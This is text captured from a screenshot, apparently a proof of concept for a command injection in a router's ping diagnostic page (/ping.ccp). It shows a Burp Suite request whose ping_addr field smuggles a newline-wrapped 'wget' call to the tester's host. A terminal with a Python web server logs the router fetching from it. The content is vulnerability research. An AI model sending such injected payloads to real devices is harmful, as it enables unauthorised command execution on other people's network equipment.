 Activities Terminal T4 16:28
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.4.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://192.168.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /ping.ccp HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 83
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Origin: http://192.168.0.1
10 Referer: http://192.168.0.1/tools_vct.asp
11 Accept-Encoding: gzip, deflate, br
12 Cookie: hasLogin=1
13 Connection: keep-alive
14
15 ccp_act=ping_v4&ping_addr=%0Awget+http://192.168.0.2%0A&1748424335978=
1748424335978
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 Ok
2 Server: jjhttpd v0.1.0
3 Date: Wed, 28 May 2025 09:28:29 GMT
4 Content-Type: text/xml; charset=utf-8
5 Content-Length: 36
6 Cache-Control: max-age=0
7 Expires: Wed, 28 May 2025 09:28:29 GMT
8 Last-Modified: Thu, 01 Jan 1970 00:00:00 GMT
9 Content-Language: en-US,en;q=0.9
10 Connection: close
11
12 <?xml version="1.0"?>
13 <root
14 </roo
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 12
Response headers 9
Inspector
Notes
Custom actions
bunt@bunt: ~
File Edit View Search Terminal Help
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 3083 bytes 8671977 (8.6 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3083 bytes 8671977 (8.6 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tap4_0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.2 netmask 255.255.255.0 broadcast 0.0.0.0
inet6 fe80::f0eb:9cff:fe0e:6700 prefixlen 64 scopeid 0x20<link>
ether f2:eb:9c:0e:67:00 txqueuelen 1000 (Ethernet)
RX packets 8178 bytes 8895706 (8.8 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 5984 bytes 480679 (480.6 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
bunt@bunt:~$ sudo python -m http.server 80
[sudo] password for bunt:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.1 - - [28/May/2025 16:28:25] "GET / HTTP/1.1" 200 -
192.168.0.1 - - [28/May/2025 16:28:29] "GET / HTTP/1.1" 200 -
Done 340 bytes | 206 millis
Event log All issues Memory: 139.3MB Disabled